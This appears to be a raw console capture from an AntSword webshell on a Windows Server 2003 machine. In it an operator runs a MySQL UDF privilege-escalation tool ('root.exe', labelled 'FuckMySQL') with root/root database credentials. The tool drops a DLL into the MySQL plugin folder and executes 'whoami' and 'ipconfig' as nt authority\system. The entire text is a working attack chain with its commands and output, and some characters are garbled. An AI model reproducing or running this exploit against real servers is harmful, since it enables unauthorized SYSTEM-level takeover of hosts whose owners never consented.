 AntSword
192.168.1.105 192.168.1.105 >_ 192.168.1.105
(*) Infomations
Current Path: C:/www
Drive   List: A:C:D:
System  Info: Windows NT V5EST0RAB06 5.2 build 3790 (Windows Server 2003 Enterprise Edition Service Pack 2) i586
Current User: SYSTEM
C:\www> root.exe -a localhost -p root
FuckMySQL
Author��v5est0r
current connection: localhost:3306/root/root
UDF execute CMD: whoami
MySQL_version:5.5.40 , DLL file will dump to appointed path!
DLL_dump_path:C:/Program Files/phpStudy/MySQL/lib/plugin/BingheSec.dll
Made dir '/lib/plugin' by local method successfully!
Made dir "/lib/plugin" & dumped file Successfully!
Command Query Result:
-----------------------------------------------------
nt authority\system
C:\www> root.exe -a localhost -p root -e ipconfig
FuckMySQL
Author��v5est0r
current connection: localhost:3306/root/root
UDF execute CMD: ipconfig
MySQL_version:5.5.40 , DLL file will dump to appointed path!
DLL_dump_path:C:/Program Files/phpStudy/MySQL/lib/plugin/BingheSec.dll
Made dir '/lib/plugin' by local method successfully!
Made dir "/lib/plugin" & dumped file Successfully!
Command Query Result:
-----------------------------------------------------
Windows IP Configuration
Ethernet adapter ��������:
Connection-specific DNS Suffix  . : DHCP HOST
IP Address. . . . . . . . . . . . : 192.168.1.105
Subnet Mask . . . . . . . . . . . : 255.255.255.0